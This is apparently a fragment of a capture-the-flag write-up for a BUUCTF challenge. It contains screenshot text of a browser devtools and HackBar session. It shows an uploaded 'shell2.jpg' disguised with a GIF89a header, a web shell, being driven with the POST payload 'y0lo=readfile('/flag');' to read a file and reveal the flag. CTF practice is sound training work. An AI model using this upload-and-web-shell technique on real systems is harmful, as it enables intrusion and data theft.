 GIF89a? flag{e3a8e28c-71d1-40e9-9f60-36098790b6ae}
查看器 控制台 调试器 网络 存储 样式编辑器 性能 内存 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS Other
Load URL
http://b2967016-769f-4930-826e-d14838d71de6.node4.buuoj.cn:81/upload/a994b0fd0cc4e88281ea5285bdec8acb/shell2.jpg
Split URL
Execute
Post data Referer User Agent Cookies Clear All
y0lo=readfile('/flag');